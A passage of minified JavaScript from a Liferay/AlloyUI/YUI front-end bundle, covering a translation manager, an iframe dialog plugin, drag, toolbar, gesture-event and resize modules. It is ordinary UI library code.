this;instance.set("defaultLocale",event.target.val());instance.toggleDefaultLocales()},_resetEditingLocale:function(){var instance=this;instance.set("editingLocale",instance.get("defaultLocale"))},_setEditingLocale:function(val){var instance=this;var localesMap=instance.get("localesMap");return A.Object.hasKey(localesMap,val)?val:instance._valueEditingLocale()},_setLocalesMap:function(val){var instance=this;var locales=A.Object.keys(val);if(locales.length!=0)this.syncAvailableLocales(locales);locales.sort();
instance._locales=locales;return val},_uiSetAvailableLocales:function(val){var instance=this;var defaultLocale=instance.get("defaultLocale");var editingLocale=instance.get("editingLocale");var localesMap=instance.get("localesMap");var readOnly=instance.get("readOnly");var buffer=[];var tplBuffer={cssClass:STR_BLANK,displayName:STR_BLANK,locale:STR_BLANK};val.forEach(function(item,index){if(defaultLocale!==item){tplBuffer.cssClass=editingLocale===item?CSS_TRANSLATION_EDITING:STR_BLANK;tplBuffer.displayName=
localesMap[item];tplBuffer.locale=item;var html=Lang.sub(TPL_AVAILABLE_TRANSLATION_LINK,tplBuffer);buffer.push(html)}});instance._availableTranslationsNode.toggle(!!buffer.length&&!readOnly);instance._availableTranslationsLinksNode.setContent(buffer.join(STR_BLANK))},_uiSetDefaultLocale:function(val){var instance=this;var optionNode=instance._defaultLocaleNode.one("option[value\x3d"+val+"]");if(optionNode){var content=Lang.sub(TPL_LOCALE_IMAGE,{locale:val});content+=optionNode.getContent();instance._defaultLocaleTextNode.setContent(content)}instance._uiSetAvailableLocales(instance.get("availableLocales"))},
_uiSetEditingLocale:function(val){var instance=this;var availableTranslationsLinksNode=instance._availableTranslationsLinksNode;var availableTranslationsLinksItems=availableTranslationsLinksNode.all(STR_DOT+CSS_TRANSLATION);var defaultLocaleTextNode=instance._defaultLocaleTextNode;availableTranslationsLinksItems.removeClass(CSS_TRANSLATION_EDITING);defaultLocaleTextNode.removeClass(CSS_TRANSLATION_EDITING);var localeNode;if(val===instance.get("defaultLocale"))localeNode=defaultLocaleTextNode;else localeNode=
availableTranslationsLinksNode.one("span[locale\x3d"+val+"]");if(localeNode)localeNode.addClass(CSS_TRANSLATION_EDITING)},_uiSetReadOnly:function(val){var instance=this;instance._iconMenuNode.toggle(!val)},_valueAvailableLocales:function(){var instance=this;return[instance.get("defaultLocale")]},_valueAvailableTranslationsLinksNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE)},_valueAvailableTranslationsNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_NODE)},
_valueChangeDefaultLocaleNode:function(){var instance=this;return Node.create(TPL_CHANGE_DEFAULT_LOCALE)},_valueDefaultLocaleLabelNode:function(){var instance=this;return Node.create(TPL_DEFAULT_LOCALE_LABEL_NODE)},_valueDefaultLocaleNode:function(){var instance=this;var node=Node.create(TPL_DEFAULT_LOCALE_NODE);var buffer=instance._getFormattedBuffer(TPL_OPTION);node.append(buffer.join(""));return node},_valueDefaultLocaleTextNode:function(){var instance=this;var defaultLocale=instance.get("defaultLocale");
var localesMap=instance.get("localesMap");var html=Lang.sub(TPL_DEFAULT_LOCALE_TEXT_NODE,{displayName:localesMap[defaultLocale],locale:defaultLocale});return Node.create(html)},_valueEditingLocale:function(){var instance=this;return instance.get("defaultLocale")},_valueIconMenuNode:function(){var instance=this;var buffer=instance._getFormattedBuffer(TPL_ICON_NODE);var html=Lang.sub(TPL_ICON_MENU_NODE,{menuItems:buffer.join(STR_BLANK)});return Node.create(html)}}});Liferay.TranslationManager=TranslationManager},
"",{requires:["aui-base","liferay-menu"]});
YUI.add("aui-dialog-iframe-deprecated",function(e,t){var n=e.Lang,r=n.isFunction,i=e.getClassName,s="iframe",o="bindLoadHandler",u="bodyContent",a="closeOnEscape",f="contentWindow",l="detach",c="document",h="documentElement",p="gutter",d="host",v="iframeCssClass",m="iframeId",g="iframeTitle",y="key",b="load",w="offsetHeight",E="offsetWidth",S="paddingBottom",x="paddingLeft",T="paddingRight",N="paddingTop",C="renderUI",k="rendered",L="src",A="unload",O="uri",M="uriChange",_="visibleChange",D=i("dialog",s,"bd"),P=i("dialog",s,"node"),H=i("dialog",s,"root","node"),B=[P],j='<iframe class="{cssClass}" frameborder="0" id="{id}" name="{id}" src="{uri}" title="{title}"></iframe>',F=e.Widget.UI_SRC,I={src:F},q=e.Component.create({ATTRS:{bindLoadHandler:{validator:r,value:function(){var t=this;t.node.on("load",e.bind(t.fire,t,"load"))}},closeOnEscape:{validator:n.isBoolean,value:!0},gutter:{setter:"_setGutter",valueFn:"_gutterValueFn"},iframeCssClass:{value:"",setter:"_setIframeCssClass"},iframeId:{valueFn:function(){var t=this;return t.get("id")||e.guid()}},iframeTitle:{validator:n.isString,value:""},uri:{}},EXTENDS:e.Plugin.Base,NAME:s,NS:s,prototype:{initializer:function(){var t=this;t._host=t.get(d),t._eventHandles=[],t.publish(b,{defaultFn:t._defaultLoadIframeFn}),t._host.get(k)?t._initializeIframe():t.afterHostMethod(C,e.debounce(t._afterRenderUI,50,t),t),t.afterHostMethod("_uiSetVisible",e.bind(t._afterHostUISetVisible,t),t),t.afterHostMethod("_fillHeight",e.bind(t._setNodeDimensions,t),t),t.afterHostMethod("_uiSetWidth",e.bind(t._setNodeDimensions,t),t),t.after(a+"Change",t._uiSetCloseOnEscape,t)},destructor:function(){var e=this;e._bodyNode.loadingmask.destroy(),e._detachEventHandles(),e._host.set(u,e._previousBodyContent),e.node.remove(!0)},_afterHostUISetVisible:function(e){var t=this;e&&t._host._fillHeight()},_afterRenderUI:function(){var e=this;e._initializeIframe()},_afterUriChange:function(e){var t=this;e.src!==F&&t._uiSetUri(e.newVal,e.prevVal)},_bindEvents:function(){var t=this;t.afterHostEvent(_,t._afterDialogVisibleChange),t.after(M,t._afterUriChange),t.node.on(b,e.bind(t._onLoadIframe,t));var n=t.get(o);n.call(t)},_detachEventHandles:function(){var t=this,n=t._eventHandles;e.Array.invoke(n,l),t._eventCloseOnEscapeHandle&&t._eventCloseOnEscapeHandle.detach(),n.length=0},_defaultLoadIframeFn:function(){var e=this,t=e.node;try{var n=t.get(f);n.once(A,e._detachEventHandles,e);var r=n.get(c);r.get(h).addClass(H),e.set(O,r.get("location.href"),I),e._uiSetCloseOnEscape()}catch(i){}e._bodyNode.loadingmask.hide(),e._host._syncUIPosAlign()},_gutterValueFn:function(){return function(){var e=this,t=e._host.bodyNode;return{bottom:t.getStyle(S),left:t.getStyle(x),right:t.getStyle(T),top:t.getStyle(N)}}},_initializeIframe:function(){var t=this;t._plugIframe(),t._bindEvents();var n=t._bodyNode;n.plug(e.LoadingMask);var r=n.loadingmask;r.overlayMask.after(_,t._afterMaskVisibleChange,t),r.show()},_onLoadIframe:function(){var e=this;e._setIframeContentGutter(),e._setNodeDimensions()},_plugIframe:function(){var t=this,r=n.sub(j,{cssClass:t.get(v),title:t.get(g),id:t.get(m),uri:t.get(O)}),i=t._host.bodyNode,s=e.Node.create(r);t._host.set(u,s),i.addClass(D),t._bodyNode=i,t.node=s},_setGutter:function(e){var t=this;return r(e)&&(e=e.call(t)),e},_setIframeContentGutter:function(){var e=this,t=e._host.bodyNode,n=e.get(p),r=e.node.get(f),i=r.get(c);i.get(h).setStyles({paddingBottom:n.bottom,paddingLeft:n.left,paddingRight:n.right,paddingTop:n.top}),t.setStyles({height:t.get(w),padding:"0"})},_setIframeCssClass:function(e){return B[1]=e,B.join(" ")},_setNodeDimensions:function(){var e=this,t=e._host.bodyNode,n=e.node;t&&n&&n.setStyles({height:t.get(w),width:t.get(E)})},_uiSetCloseOnEscape:function(){var t=this;if(t.get(a))try{var n=t.node.get(f),r=n.get(c);t._eventCloseOnEscapeHandle=e.on(y,function(){t._host.hide()},[r],"down:27")}catch(i){}else t._eventCloseOnEscapeHandle&&(t._eventCloseOnEscapeHandle.detach(),t._eventCloseOnEscapeHandle=null)},_uiSetUri:function(e,t){var n=this,r=n._bodyNode.loadingmask,i=t.split("#"),s=e.split("#");s[0]!==i[0]&&r&&r.show(),n.node.attr(L,e)}}});e.Plugin.DialogIframe=q},"3.1.0-deprecated.54",{requires:["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],skinnable:!0});
YUI.add("dd-plugin",function(t,i){var e=function(i){t.Widget&&i.host instanceof t.Widget?(i.node=i.host.get("boundingBox"),i.widget=i.host):(i.node=i.host,i.widget=!1),e.superclass.constructor.call(this,i)};e.NAME="dd-plugin",e.NS="dd",t.extend(e,t.DD.Drag,{_widgetHandles:null,_widget:undefined,_stoppedPosition:undefined,_usesWidgetPosition:function(i){var e=!1;return i&&(e=!(!i.hasImpl||!i.hasImpl(t.WidgetPosition))),e},_checkEvents:function(){this._widget&&(this.proxy?this._widgetHandles.length>0&&this._removeWidgetListeners():0===this._widgetHandles.length&&this._attachWidgetListeners())},_removeWidgetListeners:function(){t.Array.each(this._widgetHandles,function(t){t.detach()}),this._widgetHandles=[]},_attachWidgetListeners:function(){this._usesWidgetPosition(this._widget)&&(this._widgetHandles.push(this.on("drag:drag",this._setWidgetCoords)),this._widgetHandles.push(this.on("drag:end",this._updateStopPosition)))},initializer:function(t){this._widgetHandles=[],this._widget=t.widget,this.on("drag:start",this._checkEvents),this._attachWidgetListeners()},_setWidgetCoords:function(t){var i=this._stoppedPosition||t.target.nodeXY,e=t.target.realXY,s=[e[0]-i[0],e[1]-i[1]];0!==s[0]&&0!==s[1]?this._widget.set("xy",e):0===s[0]?this._widget.set("y",e[1]):0===s[1]&&this._widget.set("x",e[0])},_updateStopPosition:function(t){this._stoppedPosition=t.target.realXY}}),t.namespace("Plugin"),t.Plugin.Drag=e},"patched-v3.18.1",{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]});YUI.add("aui-widget-toolbars",function(e,t){var n=e.WidgetStdMod,r=function(){};r.ATTRS={toolbars:{},toolbarPosition:{value:{body:n.AFTER,footer:n.AFTER,header:n.BEFORE}},toolbarCssClass:{value:{body:"",footer:"",header:""}}},r.prototype={toolbars:null,initializer:function(){var t=this;t.toolbars={},e.after(t._syncUIToolbars,t,"syncUI"),t.after("toolbarsChange",t._afterToolbarsChange)},addToolbar:function(t,n){var r=this;return n=r.getToolbarSection(n),r.removeToolbar(n),e.instanceOf(t,e.Toolbar)||(t=new e.Toolbar({cssClass:this.get("toolbarCssClass."+n)||"",children:t,render:r.getStdModNode(n,!0)})),t.addTarget(r),r.toolbars[n]=t,r.setStdModContent(n,t.get("boundingBox"),r.get("toolbarPosition."+n)),r._syncPrimaryButtonUI(),t},getToolbar:function(e){var t=this;return t.toolbars[t.getToolbarSection(e)]},getToolbarSection:function(e){return e||n.FOOTER},removeToolbar:function(e){var t=this,n=t.toolbars[t.getToolbarSection(e)];return n&&n.destroy(),n},_syncPrimaryButtonUI:function(){var t=this,n=t.get("boundingBox").one("."+e.ButtonCore.CLASS_NAMES.PRIMARY);n&&n.focus().focus()},_syncUIToolbars:function(){var e=this;e._uiSetToolbars(this.get("toolbars"))},_uiSetToolbars:function(t){var n=this;e.each(t,e.bind(n.addToolbar,n))}},e.WidgetToolbars=r},"3.1.0-deprecated.54",{requires:["widget-stdmod","aui-toolbar"]});
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var 